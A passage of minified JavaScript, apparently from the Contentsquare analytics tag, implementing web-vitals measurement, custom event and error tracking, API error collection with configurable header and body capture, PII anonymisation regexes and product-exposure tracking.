of["keydown","click","visibilitychange"])addEventListener(h,()=>wu(l),{capture:!0,once:!0});bi(h=>{i=Me("LCP"),e=Ne(s,i,Rl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},Cl=[800,1800],Fo=s=>{document.prerendering?Er(()=>Fo(s)):document.readyState!=="complete"?addEventListener("load",()=>Fo(s),!0):setTimeout(s)},lb=(s,n={})=>{let t=Me("TTFB"),e=Ne(s,t,Cl,n.reportAllChanges);Fo(()=>{let i=Oa();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Me("TTFB",0),e=Ne(s,t,Cl,n.reportAllChanges),e(!0)}))})},hb=(()=>{class s{onFCP(t){try{vu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{nb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{cb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{lb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{ab(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ub="csAnalysisEventsPersisted",Il="v2/events",$o=["trackEvent"],db="track",fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Yt=o,this.S=c,this.U=l,this.qt=h,this.pt=u,this.It=f,this.K=y,this.Gt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new J_,e=this.It.create(`${this.E.getTrackerUri()}/${Il}`,"base64");this.lr=this.CC(e),this.pe=this.IC(t,this.lr.getRecoveryStorage(),e),this.pe.init(),this.K.addListener(this.pe),this.pt.addListener(this.pe),this.S.register($o,i=>{if(!X(i))throw new ct($o[0]);this.pe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(db,(i,r,o)=>{let c=yr.handleCustomEventCommandMisuse(i,o);this.pe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.lr.start(),this.pe.start(t)}onAfterNaturalPageView(){this.pe.initStates()}onArtificialPageViewEnd(t){this.pe.clearStates(!0),t&&(this.pe.stop(),this.lr.stop())}onAfterArtificialPageView(t){this.pe.initStates(),t&&(this.pe.start(),this.lr.start()),this.pe.collectInitialEvents()}onBeforeSessionRenewal(){this.pe.clearStates(),this.pe.stop(),this.lr.stop()}onOptout(){this.pe.stop(),this.lr.stop()}IC(t,e,i){var r,o;let c=new sb(window),l=new tb,h=q_(this.E,this.et,this.Gt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new Q_(h,this.et,this.Yt,u),y=W_(this.E,this.et,this.Gt,this.Ft,this.kt),g=new Z_(y,this.qt),v=new eb(new hb),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${Il}`),M=new vi(this.wt,this.M),S,B,F,et;return new H_(this.E,f,g,l,c,t,x,M,this.U,e,v,T,i,h,I,w,b,S,B,F,et)}CC(t){return new Y_(new X_(ub),t)}}return s})(),pb=["startDataCollection","data-collection:start"],gb=["data-collection:stop"],mb=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(pb,()=>{this.cs.startDataCollection()}),this.S.register(gb,()=>{this.cs.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},yb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.us=i,this.ht=r,this.un=o,this.U=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.qs||!this.Hy?this.PC(l,h):this.OC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.NC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.un.stop())}OC(){this.qs||(this.qs=!0,this.U.isSessionValid()?(this.U.refreshSession(),this.un.start(Ls.Artificial)):this.U.renewSession(!1))}NC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===nr.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}PC(t,e){if(this.us.isActive()||(this.Fy=!0,this.MC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Ls.Renewal:Ls.Natural;this.un.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}MC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Eb=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let r=this.DC(t,i);if(e){let o=this.kC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}kC(t,e){let i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}DC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),vb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Lc=t,this.Uc=e,this.Sd=i,this.wd=0,this.xC=new Eb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.wd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.wd--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e)),this.Uc.setCollectionOptions(t),this.Uc.onEvent(e=>this.zy(e))}onStartTracking(){this.Lc.start(),this.Uc.start()}onStopTracking(){this.Lc.stop(),this.Uc.stop()}zy(t){let e=this.xC.buildApiErrors(t,this.wd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Sb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Tr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),wb=(()=>{class s{constructor(){this.LC=64e3,this.UC=5e3,this.VC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.jC=new TextEncoder)}Fo(t){return this.jC.encode(t).byteLength}qy(t,e,i){let r=0;t[e]&&(r+=this.Fo(t[e]),r>this.Gy&&(r=0,t[e]=Y.ELLIPSIS)),t[i]&&(r+=this.Fo(csJSON.stringify(t[i])),r>this.Gy&&(t[i]=s.truncatedObjectMarker))}HC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.VC&&(t.queryParameters=Y.ELLIPSIS)}BC(t){t.requestBody&&this.Fo(t.requestBody)>this.LC&&(t.requestBody=Y.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.UC&&(t.responseBody=Y.ELLIPSIS)}truncate(t){this.Ls?(this.HC(t),this.BC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[Y.ELLIPSIS]:Y.ELLIPSIS},s})(),_b=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),bb=(()=>{class s{constructor(){this.FC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.FC.has(t)}}return s})(),Ab=(()=>{class s{constructor(){this.$C=64e3,this.zC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new bb}GC(t){return t.length<=this.$C}qC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}WC(t,e){return t&&this.GC(t)&&this.qC(e)}Vc(t,e,i,r){let o=r==="request"?this.YC:this.XC;if(o!==void 0||this.WC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.YC=o:this.XC=o}catch{return}let c=_b.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!qe(c))){let l=R(c)?c:csJSON.stringify(c);return Y.truncate(l,this.zC,Y.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Tb=(()=>{class s{constructor(t,e){this.jc=t,this.D=e}collectDataPoints(t,e){this.ot=new Ab;let i=!1;if(this.jc.collectionRules)for(let r of this.jc.collectionRules)this.KC(r,t)&&this.JC(r,t)&&this.QC(r,t)&&(i=!0,this.ZC(t,r,e));return i||(i=this.tI(t)),i&&e&&this.jc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.jc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}KC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}JC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}QC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}tI(t){return t.statusCode>=400}ZC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),_u=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:Y.truncate(h,300,Y.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=Y.truncate(f,30,Y.ELLIPSIS),h[u]=f),u.length>30){let y=Y.truncate(u,30,Y.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.eI=t}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Yh(t);if(r.length===0||!this.Xh(i))return;let o=_s(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=_u.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.eI(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Cb=20,Ib=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this._d=t,this.wt=e,this.Ci=i,this.K=r,this.Ws=o,this.U=c,this.Hc=[],this.$i=0,this.dn=[]}initStates(){var t;this.Ul(),this.ds=O.now(),this.Hc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&qe(e)&&pt(e)))throw new ct(fr[0]);let i=_u.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.bd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}Z(t){if(this.isStarted&&this.$i<Cb&&this.U.isSessionValid()){let e=this.sI(t);return csArray.prototype.push.call(this.Hc,e),this.Pr(),e}return null}sI(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Ul(){this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters())}Li(){return O.now()-this.ds}Pr(){this._d.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s})(),Pb="custom-errors",Ob=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ci=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.It=c,this.pt=l,this.Ws=h,this.U=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Pb}`);this.Ys=new Ib(t,this.wt,this.Ci,this.Si,this.Ws,this.U),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(fr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),Nb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Mb="$1$4CS_ANONYMIZED_NAME$3$6",Db=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,kb="CS_ANONYMIZED_PHONE",xb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.iI(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Nb,Mb)}iI(t){return csString.prototype.replace.call(t,Db,kb)}}return s})(),Lb=20,Ub="Custom Error:",Vb="https://cserror.com/texterror.js",jb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Xs=t,this.Ad=e,this.wt=i,this.be=r,this.Si=o,this.A=c,this.U=l,this.Bc=[],this.zi=0,this.dn=[]}initStates(){this.ds=O.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this.wt.getRequestParameters()),this.Bc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Bt,t=>this.Z(t)),this.bd()}onStop(){this.Xs.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Ub} ${t}`,lineno:1,colno:1,filename:Vb};this.$o(e)}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}Z(t){if(this.isStarted&&this.zi<Lb&&this.U.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this.be.anonymize(e),csArray.prototype.push.call(this.Bc,e),this.Pr(),e}return null}Li(){return O.now()-this.ds}Pr(){this.Ad.send({errors:this.Bc}),this.Bc=[],this.zi+=1}}return s.Bt="JavaScriptErrorsService",s})(),Hb="errors",Bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Xs=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.A=h,this.It=u,this.U=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Hb}`);this.Ks=new jb(this.Xs,t,this.wt,this.be,this.Si,this.A,this.U),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(fr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fb=(()=>{class s extends Ca{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.nI(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}rI(t){return t=t!=null?t:"[NO ERROR MESSAGE]",Y.truncate(t,s.Gh,Y.ELLIPSIS)}oI(t){return!t||oe(t)?"":Y.truncate(t,s.qh,Y.ELLIPSIS)}nI(t){return{errorType:"jsError",message:this.rI(t.message),filename:this.oI(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),$b="CS_ANONYMIZED_VALUE",zb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.aI(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}aI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$b}'`)}}return s})();var Gb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.ur=e,this.es=i,this.fr=r,this.Pe=o,this.zo=c,this.hI=l,this._s=h}init(){this.uI(),this.nd(),this.dI(),this.fI()}collectInitialProducts(){this.ur.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ky(e),this.fr.send(this.Jy(t))})}startDisplayAdExposureTracking(){var t;(t=this._s)===null||t===void 0||t.restart()}Ky(t){csArray.prototype.forEach.call(t,e=>{this.hI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.fr.send(t)}clearState(){var t,e;this.zo.clearState(),(t=this._s)===null||t===void 0||t.cancleTimers(),(e=this._s)===null||e===void 0||e.clearState(),this.ur.flushEvents(),this.Pe.isEmpty()||this.Go(!1),this.fr.clearState()}initStates(){this.fr.initStates()}onStart(){var t;this.es.start(),this.ur.start(),this.zo.start(),(t=this._s)===null||t===void 0||t.start()}onStop(){var t;this.es.stop(),this.ur.stop(),this.zo.stop(),(t=this._s)===null||t===void 0||t.stop()}dI(){this.zo.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.Go(!1)})}Jy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}uI(){this.ur.init(),this.ur.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.Go(!1),this.Ky(e)})}nd(){this.es.onEvent(t=>{var e;t!==Qt.Visible&&(this.zo.clearState(),(e=this._s)===null||e===void 0||e.cancleTimers(),this.pI())})}pI(){this.Pe.isEmpty()||this.Go(!0)}Go(t){let e=this.Jy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.fr.sendBeacon(e):this.fr.send(e)}fI(){this._s&&(this._s.init(),this._s.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.Go(!1)}))}}return s})();var qb=(()=>{class s{constructor(t=s.bI){this.Ii=[],this.Fc=[],this.$c=[],this.Wo=new mr(t)}addProducts(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ii,...t)}addProductExposure(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Fc,t)}addExposedContentItems(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.$c,...t)}reset(){this.Wo.reset(),this.Ii=[],this.Fc=[],this.$c=[]}isEmpty(){return this.Ii.length===0&&this.Fc.length===0&&this.$c.length===0}isFull(){return this.Wo.isThresholdReached()}getProducts(){return this.Ii}getProductsExposure(){return this.Fc}getExposedContentItems(){return this.$c}}return s.bI=10*1024,s})(),Wb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Oo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Oo&&(csClearTimeout(this.Oo),this.Oo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Yb=(()=>{class s{constructor(){this.lt=new 